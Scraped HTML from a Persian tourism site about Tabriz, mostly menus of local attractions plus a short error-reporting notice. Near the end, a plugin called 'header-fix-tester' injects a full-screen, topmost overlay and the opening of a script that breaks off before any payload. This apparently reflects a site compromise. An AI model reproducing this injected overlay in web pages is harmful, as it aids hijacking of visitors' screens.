                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
<div class="blog">
    <div class="cover">
        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/covers/blog-cover.jpg" alt="Travels Cover">
        <div class="title">
            <div class="meta">
                تبریزتریپ            </div>
        </div>
    </div>
    <div class="content col-lg-9">
                                    <article>
                    <a class="title" href="https://tabriztrip.com/report"><h2 dir="auto">گزارش خطا</h2></a>
                    <span class="date">یکشنبه، 13 اسفند 1396</span>
                    
                    <p>با اینکه تا جای ممکن تلاش می‌شود محتوای ارسالی کاربران راستی‌آزمایی شود ممکن است بعضی از اطلاعات مبهم بوده و بدون راستی‌آزمایی در تبریزتریپ منتشر شود. لطفا اگر در هر قسمتی از وب‌سایت متن، تصویر یا هرگونه محتوای نادرست مشاهده کردید، آدرس صفحه به همراه اشاره به بخش نادرست و همچنین علت اینکه فکر می‌کنید آن قسمت نادرست است را به آدرس <a href="/cdn-cgi/l/email-protection#98eafde8f7eaecd8ecf9faeaf1e2eceaf1e8b6fbf7f5"><span class="__cf_email__" data-cfemail="0e7c6b7e617c7a4e7a6f6c7c67747a7c677e206d6163">[email&#160;protected]</span></a> بفرستید.<br />
ممکن است تشخیص و تصحیح تا ۷۲ ساعت طول بکشد ولی نتیجه کار برای شما اطلاع‌رسانی خواهد شد.</p>

                </article>
                        <div>
                <div class="tabriztrip-navigation"></div>
            </div>
        
    </div>
    <div class="sidebar col-lg-3">
        <div class="sidebar-item"><h3>در تبریزتریپ</h3><div class="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c-container"><ul id="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c" class="menu"><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://tabriztrip.com/discover">کاوش در تبریز</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://tabriztrip.com/manual/recommends">توصیه‌ها و پیشنهادات</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادهای تبریز</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://tabriztrip.com/gallery">تاریک‌خانه تبریزترپ</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://tabriztrip.com/manual/foods-and-souvenirs">غذاها و سوغاتی‌ها</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://tabriztrip.com/manual/travels">سفرنامه‌ها</a></li>
</ul></div></div><div class="sidebar-item"><h3>در شبکه‌های اجتماعی</h3>			<div class="textwidget"><ul>
<li><a href="https://www.instagram.com/tabriztripcom/" target="_blank" rel="noopener">اینستاگرام</a></li>
<li><a href="https://www.twitter.com/tabriztrip/" target="_blank" rel="noopener">توییتر</a></li>
<li><a href="https://t.me/tabriztripcom/" target="_blank" rel="noopener">تلگرام</a></li>
</ul>
</div>
		</div>    </div>
</div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=report">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "گزارش خطا"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
